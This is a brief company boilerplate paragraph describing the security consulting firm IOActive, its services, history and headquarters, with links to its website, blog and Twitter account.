*IOActive is a comprehensive, high-end information security services firm with a long and established pedigree in delivering elite security services to its customers. Our world-renowned consulting and research teams deliver a portfolio of specialist security services ranging from penetration testing and application code assessment through to semiconductor reverse engineering. Global 500 companies across every industry continue to trust IOActive with their most critical and sensitive security issues. Founded in 1998, IOActive is headquartered in Seattle, USA, with global operations through the Americas, EMEA and Asia Pac regions. Visit [www.ioactive.com](http://www.ioactive.com/) for more information. Read the IOActive Labs Research Blog: [http://blog.ioactive.com/.](http://blog.ioactive.com/) Follow IOActive on Twitter: [http://twitter.com/ioactive.](http://twitter.com/ioactive)*